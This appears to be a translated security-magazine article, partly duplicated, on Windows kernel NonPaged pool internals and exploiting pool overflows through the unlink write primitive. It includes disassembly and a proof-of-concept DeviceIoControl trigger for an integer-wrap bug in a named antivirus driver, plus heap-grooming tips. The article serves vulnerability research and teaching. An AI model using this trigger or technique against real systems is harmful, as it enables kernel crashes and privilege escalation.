Kernel Pool Overflow: From Theory to Practice
The Windows kernel has always been a tidbit for a hacker, especially when there are complete techniques for exploiting it, leading to elevated rights. Considering the fact that over the past few years the number of vulnerabilities associated with overflow of kernel dynamic memory has increased sharply, I was actively interested in this area and, to my own surprise, eventually accumulated so much material that it would be enough for more than one 0day bug.
Memory Management technology is one of the most important in the core. Vulnerabilities of this mechanism are perhaps the most terrible and, at the same time, relevant. They are the main incentive to create all sorts of different types of protection, such as safe unlinking. In this article, some aspects, both theoretical and practical, on the operation of dynamic kernel memory overflow, will be examined in detail.
First, I’ll point my finger at the most prominent vulnerabilities of this caste:
As in any self-respecting operating system, Windows (or rather, its kernel) provides some functions for allocating / freeing memory. Virtual memory consists of blocks called pages. In Intel x86 architecture, the page size is 4096 bytes. However, most memory allocation requests are less than page size. Therefore, kernel functions such as ExAllocatePoolWithTag and ExFreePoolWithTag reserve unused memory for later allocation. Internal functions interact directly with hardware every time a page is activated. All these procedures are quite complex and delicate, which is why they are implemented in the core.
System core memory is divided into two different pools. This feint was invented to highlight the most commonly used memory blocks. The system should know which pages are most in demand and which pages can be temporarily abandoned (logically, right?). The paged pool can be stored in RAM or pushed to the file system (swap). NonPaged pool is used for important tasks, exists only in RAM and for each level of IRQL.
The pagefile.sys file contains paged memory. In the recent past, he was already the victim of an attack during which unsigned code was injected into the Vista kernel. Among the solutions discussed, it was proposed to disable paged memory. Joanna Rutkowska touted such a solution as safer compared to others, although the result was a slight loss of physical memory. Microsoft refuses direct access to the disk, which confirms the importance of such features of the Windows kernel as Paged and NonPaged pools. This article is written with a focus on NonPaged pool, as Paged-Pool processing is completely different. NonPaged pool can be considered as a less typical implementation of heap. Detailed information about system pools is available at Microsoft Windows Internals.
The allocation algorithm should quickly distribute the most commonly used volumes. Therefore, there are three different tables, each of which allocates memory of a certain range. I found this structure in most memory management algorithms. Reading blocks of memory from devices takes some time, so in Windows algorithms there is a balance between the response speed and the optimal allocation of memory. Response time is reduced if memory blocks are saved for later allocation. Excessive memory redundancy, on the other hand, can affect performance.
A table is a separate way to store blocks of memory. We will look at each table and its location.
NonPaged lookaside- a table assigned to each processor and working with memory sizes less than or equal to 256 bytes. Each processor has a control register (PCR) that stores processor overhead - IRQL, GDT, IDT. The registry extension is called the control region (PCRB) and contains lookaside tables. The following windbg dump represents the structure of such a table:

Lookaside tables provide the fastest read memory blocks compared to other types. For such optimization, the delay time is very important, and a singly linked list (which is implemented in Lookaside) is much more efficient than a doubly linked one. The ExInterlockedPopEntrySList function is used to select an entry from the list using the hardware “lock” instruction. PPNPagedLookasideList is the aforementioned Lookaside table. It contains two Lookaside lists: P and L. The “depth” field of the GENERAL_LOOKASIDE structure determines how many records can be in the ListHead. The system regularly updates this parameter using various counters. The update algorithm is based on the processor number and is not the same for P and L. In the P list, the “depth” field is updated more often than in the L list, because P is optimized for very small blocks.
The second table depends on the number of processors and how the system controls them. This method of memory allocation will be used if the volume is less than or equal to 4080 bytes, or if the lookaside search did not return results. Even if the target table changes, it will have the same POOL_DESCRIPTOR structure. For a single processor, the PoolVector variable is used to read the NonPagedPoolDescriptor pointer. For many processors, the ExpNonPagedPoolDescriptor table contains 16 slots with pool descriptions. The PCRB of each processor indicates a KNODE structure. A node can be associated with more than one processor and contains a “color” field used as a list for ExpNonPagedPoolDescriptor. The following diagrams illustrate this algorithm:

The kernel defines the global variable ExpNumberOfNonPagedPools, if this table is used by several processors. It should contain the number of processors.
The following windbg dump displays the POOL_DESCRIPTOR structure:

The spinlock queue implements synchronization; part of the HAL library is used to prevent conflicts in the pool descriptor. This procedure allows only one processor and one thread to receive simultaneous write access from the pool descriptor. The HAL library varies across architectures. For the default pool descriptor, the main NonPaged spinlock is locked (LockQueueNonPagedPoolLock). And if it is not locked, then a separate spinlock queue is created for it.
The third and last table is used by processors to process memory volumes over 4080 bytes. MmNonPagedPoolFreeListHead is also used if out of memory in the remaining tables. This table is accessed by accessing the main NonPaged spinlock queue, also called LockQueueNonPagedPoolLock.
When freeing a smaller memory block, ExFreePoolWithTag combines it with the previous and next free blocks. This way a block of page size or more can be created. In this case, the block is added to the MmNonPagedPoolFreeListHead table.
The memory allocation by the kernel in different versions of the OS is almost unchanged, but this algorithm is no less complicated than the heap of user processes. In this part of the article, I want to illustrate the basics of table behavior during memory allocation and deallocation procedures. Many details, such as synchronization mechanisms, will be intentionally omitted. These algorithms will help in explaining the method and understanding the basics of memory allocation in the kernel.
Distribution Algorithm in NonPaged pool (ExAllocatePoolWithTag):
NonPaged pool release algorithm (ExFreePoolWithTag):

When dynamic memory overflows, the metadata of other allocated blocks is usually overwritten, which mainly leads to several BugCheck (or simply BSOD):
BAD_POOL_HEADER : Called in the ExFreePoolWithTag code if the PreviousSize of the next chunk is not equal to the BlockSize of the current chunk. DRIVER_CORRUPTED_EXPOOL: Called in ExFreePoolWithTag code if a Page Fault exception occurred during unlink'e. BAD_POOL_CALLER: Called in ExFreePoolWithTag code if the chunk that they are trying to release is already released. Let’s take a closer look at the title (metadata) of the chunk:
The PreviousSize, BlockSize values are calculated as follows:
If the value of PoolType is zero, then such a chunk is freed, and the nt! _LIST_ENTRY structure follows the header.
The chunk release algorithm works in such a way that if there is a free chunk after the chunk to be released, then merging occurs, that is, one of two free chunks is glued together. This happens by the simple unlink operation.
We remove the entry entry from the doubly linked list. This leads to overwriting 4 bytes at the controlled address:
Having sufficient knowledge, consider the vulnerability in the driver of a single anti-virus product. C-like pseudo-code
As you can see from the code, the vulnerability is associated with the conversion of integer types, which leads to the fact that the size for the Unicode string will not be calculated correctly. All this will lead to overflow if you pass a buffer with a Unicode string greater than 0xffff bytes to the driver.
Simple code to play BSoD
The exploitation of this vulnerability is not as simple as it might seem at first glance. There are some restrictions here, namely, overflow (writing over the borders of the chunk) is huge (more than 0xffff), which potentially leads to a blue screen even before ExFreePoolWithTag is executed (and, therefore, to replace pointers during merging): When rewriting memory, we can rewrite data that are indicators of any nuclear structures, which can lead to the most unexpected consequences (next BSoD).
To improve the operational efficiency of this vulnerability, we will use the following trick: create N threads that call DeviceIoControl with parameters such that with some probability N the number of blocks of a certain length (0xff0 in this example) are allocated, then freed - this gives us a chance, that at overflow we won’t get a blue screen like Page Fault (PAGE_FAULT_IN_NONPAGED_AREA). Look for the suggested code sample with detailed comments on our DVD.
In parting, I can only say that there is very little information on the Internet about the operation of Kernel Pool Overflow. It is also upsetting that there are no operational exploits in the public, which creates some misconception that memory overflow in the kernel is very difficult to exploit, and if possible, then the maximum outcome of atrocities is ordinary BSoD.
In this article, the authors tried to show with a real example that by connecting ingenuity, it is possible to improve the stability of the exploitation methods of such vulnerabilities.
In future articles, we will talk about more complex aspects of Kernel Pool Overflow operation, which, of course, exist and are waiting in the wings :). Stay tuned!
Hacker Magazine, December (12) 143
Nikita Tarakanov (CISS Research Team)
Alexander Bazhanyuk
Subscribe to Hacker
Relevance of the problem
Memory Management technology is one of the most important in the core. Vulnerabilities of this mechanism are perhaps the most terrible and, at the same time, relevant. They are the main incentive to create all sorts of different types of protection, such as safe unlinking. In this article, some aspects, both theoretical and practical, on the operation of dynamic kernel memory overflow, will be examined in detail.
First, I’ll point my finger at the most prominent vulnerabilities of this caste:
- ms08-001 - IGMPv3 Kernel Pool Overflow - remote overflow in tcpip.sys;
- ms09-006 - vulnerability in the processing of certain wmf / emf entries related to a win32k.sys vulnerability;
- ms10-058 - integer overflow vulnerability leading to pool overflow in tcpip.sys.
Kernel memory allocation overview
As in any self-respecting operating system, Windows (or rather, its kernel) provides some functions for allocating / freeing memory. Virtual memory consists of blocks called pages. In Intel x86 architecture, the page size is 4096 bytes. However, most memory allocation requests are less than page size. Therefore, kernel functions such as ExAllocatePoolWithTag and ExFreePoolWithTag reserve unused memory for later allocation. Internal functions interact directly with hardware every time a page is activated. All these procedures are quite complex and delicate, which is why they are implemented in the core.
Differences between Paged and NonPaged pool
System core memory is divided into two different pools. This feint was invented to highlight the most commonly used memory blocks. The system should know which pages are most in demand and which pages can be temporarily abandoned (logically, right?). The paged pool can be stored in RAM or pushed to the file system (swap). NonPaged pool is used for important tasks, exists only in RAM and for each level of IRQL.
The pagefile.sys file contains paged memory. In the recent past, he was already the victim of an attack during which unsigned code was injected into the Vista kernel. Among the solutions discussed, it was proposed to disable paged memory. Joanna Rutkowska touted such a solution as safer compared to others, although the result was a slight loss of physical memory. Microsoft refuses direct access to the disk, which confirms the importance of such features of the Windows kernel as Paged and NonPaged pools. This article is written with a focus on NonPaged pool, as Paged-Pool processing is completely different. NonPaged pool can be considered as a less typical implementation of heap. Detailed information about system pools is available at Microsoft Windows Internals.
NonPaged pool table
The allocation algorithm should quickly distribute the most commonly used volumes. Therefore, there are three different tables, each of which allocates memory of a certain range. I found this structure in most memory management algorithms. Reading blocks of memory from devices takes some time, so in Windows algorithms there is a balance between the response speed and the optimal allocation of memory. Response time is reduced if memory blocks are saved for later allocation. Excessive memory redundancy, on the other hand, can affect performance.
A table is a separate way to store blocks of memory. We will look at each table and its location.
NonPaged lookaside- a table assigned to each processor and working with memory sizes less than or equal to 256 bytes. Each processor has a control register (PCR) that stores processor overhead - IRQL, GDT, IDT. The registry extension is called the control region (PCRB) and contains lookaside tables. The following windbg dump represents the structure of such a table:
Dumps of structures in windbg
Lookaside tables provide the fastest read memory blocks compared to other types. For such optimization, the delay time is very important, and a singly linked list (which is implemented in Lookaside) is much more efficient than a doubly linked one. The ExInterlockedPopEntrySList function is used to select an entry from the list using the hardware “lock” instruction. PPNPagedLookasideList is the aforementioned Lookaside table. It contains two Lookaside lists: P and L. The “depth” field of the GENERAL_LOOKASIDE structure determines how many records can be in the ListHead. The system regularly updates this parameter using various counters. The update algorithm is based on the processor number and is not the same for P and L. In the P list, the “depth” field is updated more often than in the L list, because P is optimized for very small blocks.
The second table depends on the number of processors and how the system controls them. This method of memory allocation will be used if the volume is less than or equal to 4080 bytes, or if the lookaside search did not return results. Even if the target table changes, it will have the same POOL_DESCRIPTOR structure. For a single processor, the PoolVector variable is used to read the NonPagedPoolDescriptor pointer. For many processors, the ExpNonPagedPoolDescriptor table contains 16 slots with pool descriptions. The PCRB of each processor indicates a KNODE structure. A node can be associated with more than one processor and contains a “color” field used as a list for ExpNonPagedPoolDescriptor. The following diagrams illustrate this algorithm:
Single processor pool description
Multi-processor pool description
The kernel defines the global variable ExpNumberOfNonPagedPools, if this table is used by several processors. It should contain the number of processors.
The following windbg dump displays the POOL_DESCRIPTOR structure:
Structure POOL_DESCRIPTOR
The spinlock queue implements synchronization; part of the HAL library is used to prevent conflicts in the pool descriptor. This procedure allows only one processor and one thread to receive simultaneous write access from the pool descriptor. The HAL library varies across architectures. For the default pool descriptor, the main NonPaged spinlock is locked (LockQueueNonPagedPoolLock). And if it is not locked, then a separate spinlock queue is created for it.
The third and last table is used by processors to process memory volumes over 4080 bytes. MmNonPagedPoolFreeListHead is also used if out of memory in the remaining tables. This table is accessed by accessing the main NonPaged spinlock queue, also called LockQueueNonPagedPoolLock.
When freeing a smaller memory block, ExFreePoolWithTag combines it with the previous and next free blocks. This way a block of page size or more can be created. In this case, the block is added to the MmNonPagedPoolFreeListHead table.
Memory Allocation and Release Algorithms
The memory allocation by the kernel in different versions of the OS is almost unchanged, but this algorithm is no less complicated than the heap of user processes. In this part of the article, I want to illustrate the basics of table behavior during memory allocation and deallocation procedures. Many details, such as synchronization mechanisms, will be intentionally omitted. These algorithms will help in explaining the method and understanding the basics of memory allocation in the kernel.
Distribution Algorithm in NonPaged pool (ExAllocatePoolWithTag):
Intuitive memory allocation algorithm
NonPaged pool release algorithm (ExFreePoolWithTag):
Accordingly, the memory allocation algorithm
From the blue screen of death to the fulfillment of desires
When dynamic memory overflows, the metadata of other allocated blocks is usually overwritten, which mainly leads to several BugCheck (or simply BSOD):
BAD_POOL_HEADER : Called in the ExFreePoolWithTag code if the PreviousSize of the next chunk is not equal to the BlockSize of the current chunk. DRIVER_CORRUPTED_EXPOOL: Called in ExFreePoolWithTag code if a Page Fault exception occurred during unlink'e. BAD_POOL_CALLER: Called in ExFreePoolWithTag code if the chunk that they are trying to release is already released. Let’s take a closer look at the title (metadata) of the chunk:
BAD_POOL_HEADER (19)
The pool is already corrupt at the time of the current request. This may or may not be due to the caller. The internal pool links must be walked to figure out a possible cause of the problem, and then special pool applied to the suspect tags or the driver verifier to a suspect driver.
Arguments:
Arg1: 00000020, a pool block header size is corrupt.
Arg2: 812c1000, The pool entry we were looking for within the page. <---- освобождаемый чанк
Arg3: 812c1fc8, The next pool entry. <---- следующий чанк, заголовок которого мы затерли
Arg4: 0bf90000, (reserved)DRIVER_CORRUPTED_EXPOOL (c5)
An attempt was made to access a pageable (or completely invalid) address at an
interrupt request level (IRQL) that is too high. This is caused by drivers that have corrupted the system pool. Run the driver verifier against any new (or suspect) drivers, and if that doesn't turn up the culprit, then use gflags to enable special pool.
Arguments:
Arg1: 43434343, memory referenced <----- наше фейковое значение Blink'a
Arg2: 00000002, IRQL
Arg3: 00000001, value 0 = read operation, 1 = write operation
Arg4: 80544d06, address which referenced memory// Заголовок чанка
typedef struct _POOL_HEADER
{
union
{
struct
{
USHORT PreviousSize : 9;
USHORT PoolIndex : 7;
USHORT BlockSize : 9;
USHORT PoolType : 7;
}
ULONG32 Ulong1;
}
union
{
struct _EPROCESS* ProcessBilled;
ULONG PoolTag;
struct
{
USHORT AllocatorBackTraceIndex;
USHORT PoolTagHash;
}
}
} POOL_HEADER, *POOL_HEADER; // sizeof(POOL_HEADER) == 8The PreviousSize, BlockSize values are calculated as follows:
PreviousSize = (Размер_Предыдцщего_Чанка_В_Байтах + sizeof(POOL_HEADER)) / 8
BlockSize = (Размер_Чанка_В_Байтах + sizeof(POOL_HEADER)) / 8If the value of PoolType is zero, then such a chunk is freed, and the nt! _LIST_ENTRY structure follows the header.
kd> dt nt!_LIST_ENTRY
+0x000 Flink : Ptr32 _LIST_ENTRY
+0x004 Blink : Ptr32 _LIST_ENTRYExploitation
The chunk release algorithm works in such a way that if there is a free chunk after the chunk to be released, then merging occurs, that is, one of two free chunks is glued together. This happens by the simple unlink operation.
We remove the entry entry from the doubly linked list. This leads to overwriting 4 bytes at the controlled address:
PLIST_ENTRY b,f;
f=entry->Flink;
b=entry->Blink;
b->Flink=f;
f->Blink=b;*(адрес)=значение
*(значение+4)=адресThe simple scheme of the algorithm that we implemented
We practice!
Having sufficient knowledge, consider the vulnerability in the driver of a single anti-virus product. C-like pseudo-code
.text:00016330 mov cx, [eax]; eax указывает на данные под нашим контролем
.text:00016333 inc eax
.text:00016334 inc eax
.text:00016335 test cx, cx
.text:00016338 jnz short loc_16330
.text:0001633A sub eax, edx
.text:0001633C sar eax, 1
.text:0001633E lea eax, [eax+eax+50h] ; размер UNICODE строки + 0x50 байт
.text:00016342 movzx edi, ax ; Неправильное привидение типа, округление до WORD
.text:00016345
.text:00016345 loc_16345:;
.text:00016345 movzx eax, di
.text:00016348 push ebx
.text:00016349 xor ebx, ebx
.text:0001634B cmp eax, ebx
.text:0001634D jz short loc_16359
.text:0001634F push eax; Кол-во байт
.text:00016350 push ebx; Тип пула(NonPaged)
.text:00016351 call ds:ExAllocatePool ; В итоге мы контролируем размер выделяемого chunk'a
.text:00016357 mov ebx, eax
[..]
.text:000163A6 movzx esi, word ptr [edx]
.text:000163A9 mov [eax+edx], si ; Тут происходит запись за границы
.text:000163AD inc edx
.text:000163AE inc edx
.text:000163AF test si, si
[..]
.text:000163F5 push ebx; P
.text:000163F6 call sub_12A43
.text:00012A43 sub_12A43 proc near; CODE XREF: sub_12C9A+5Cp
.text:00012A43; sub_12C9A+79p ...
.text:00012A43
.text:00012A43 P = dword ptr 4
.text:00012A43
.text:00012A43 cmp esp+P], 0
.text:00012A48 jz short locret_12A56
.text:00012A4A push 0; Tag
.text:00012A4C push [esp+4+P]; P
.text:00012A50 call ds:ExFreePoolWithTag ; Освобождение, write4 сценарийlen = wsclen(attacker_controlled);
total_len = (2*len + 0x50) ;
size_2_alloc = (WORD)total_len; // integer wrap!!!
mem = ExAllocatePool(size_2_alloc);
....
wcscpy(mem, attacker_controlled);//переполнение происходит на копировании строк
...
ExFreePool(mem); //тут происходит освобождение, слияние с чанком, который мы создали, сформировав фейковый заголовок, мы перезаписываем указатель в памяти ядра, адресом в пользовательском адресном пространстве, где лежит наш ring0-shellcodeAs you can see from the code, the vulnerability is associated with the conversion of integer types, which leads to the fact that the size for the Unicode string will not be calculated correctly. All this will lead to overflow if you pass a buffer with a Unicode string greater than 0xffff bytes to the driver.
Simple code to play BSoD
hDevice = CreateFileA("\\\\.\\KmxSbx",
GENERIC_READ|GENERIC_WRITE,
0,
0,
OPEN_EXISTING,
0,
NULL);
inbuff = (char *)malloc(0x1C000);
if(!inbuff){
printf("malloc failed!\n");
return 0;
}
memset(inbuff, 'A',0x1C000-1);
memset(buff+0x11032, 0x00, 2);//end of unicode, size to allocate 0xff0
ioctl = 0x88000080;
first_dword = 0x400;
memcpy(buff, &first_dword, sizeof(DWORD));
DeviceIoControl(hDevice, ioctl, (LPVOID)inbuff, 0x1C000, (LPVOID)inbuff, 0x100, &cb,NULL);The exploitation of this vulnerability is not as simple as it might seem at first glance. There are some restrictions here, namely, overflow (writing over the borders of the chunk) is huge (more than 0xffff), which potentially leads to a blue screen even before ExFreePoolWithTag is executed (and, therefore, to replace pointers during merging): When rewriting memory, we can rewrite data that are indicators of any nuclear structures, which can lead to the most unexpected consequences (next BSoD).
PAGE_FAULT_IN_NONPAGED_AREA (50)
Invalid system memory was referenced. This cannot be protected by try-except,
it must be protected by a Probe. Typically the address is just plain bad or it
is pointing at freed memory.
Arguments:
Arg1: fe8aa000, memory referenced.
Arg2: 00000001, value 0 = read operation, 1 = write operation.
Arg3: f0def3a9, If non-zero, the instruction address which referenced the bad memory address.
Arg4: 00000000, (reserved)
eax=00029fa8 ebx=fe8a7008 ecx=00000008 edx=fe880058 esi=00004141 edi=fe87d094
eip=f0def3a9 esp=f0011b78 ebp=f0011bac iopl=0 nv up ei pl nz na pe nc
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010206
KmxSbx+0x63a9:
f0def3a9 66893410 mov word ptr [eax+edx],si ds:0023:fe8aa000=???? <---- запись за границу, улетели в неспроецированную памятьTo improve the operational efficiency of this vulnerability, we will use the following trick: create N threads that call DeviceIoControl with parameters such that with some probability N the number of blocks of a certain length (0xff0 in this example) are allocated, then freed - this gives us a chance, that at overflow we won’t get a blue screen like Page Fault (PAGE_FAULT_IN_NONPAGED_AREA). Look for the suggested code sample with detailed comments on our DVD.
Visual nuclear shellcode :)
conclusions
In parting, I can only say that there is very little information on the Internet about the operation of Kernel Pool Overflow. It is also upsetting that there are no operational exploits in the public, which creates some misconception that memory overflow in the kernel is very difficult to exploit, and if possible, then the maximum outcome of atrocities is ordinary BSoD.
In this article, the authors tried to show with a real example that by connecting ingenuity, it is possible to improve the stability of the exploitation methods of such vulnerabilities.
In future articles, we will talk about more complex aspects of Kernel Pool Overflow operation, which, of course, exist and are waiting in the wings :). Stay tuned!
Look for the suggested code sample with detailed comments on our DVD or here .
Related Links
- Stealth hooking: Another way to subvert the Windows kernel
- Subverting VistaTM Kernel For Fun And Profit by Joanna Rutkowska
- Vista RC2 vs. pagefile attack by Joanna Rutkowska
- Windows Heap Overflows - David Litchfield
Hacker Magazine, December (12) 143
Nikita Tarakanov (CISS Research Team)
Alexander Bazhanyuk
Subscribe to Hacker